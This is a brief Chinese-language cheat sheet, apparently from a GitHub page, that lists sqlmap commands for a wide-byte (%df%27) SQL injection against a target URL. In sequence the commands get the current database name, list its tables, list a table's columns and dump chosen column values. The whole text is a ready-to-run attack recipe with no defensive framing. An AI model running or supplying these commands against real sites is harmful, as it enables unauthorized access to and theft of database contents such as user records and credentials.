 获取数据库名
直接 sqlmap.py -u 注入点+%df%27 --current-db
列表名
sqlmap.py -u 注入点+%df%27 -D 获取到的数据名 --tables
列字段名
sqlmap.py -u 注入点+%df%27 -D 获取到的数据名 -T 获取到的表名 --columns
列字段值
sqlmap.py -u 注入点+%df%27 -D 获取到的数据名 -T 获取到的表名 -C 要获取值指定列 --dump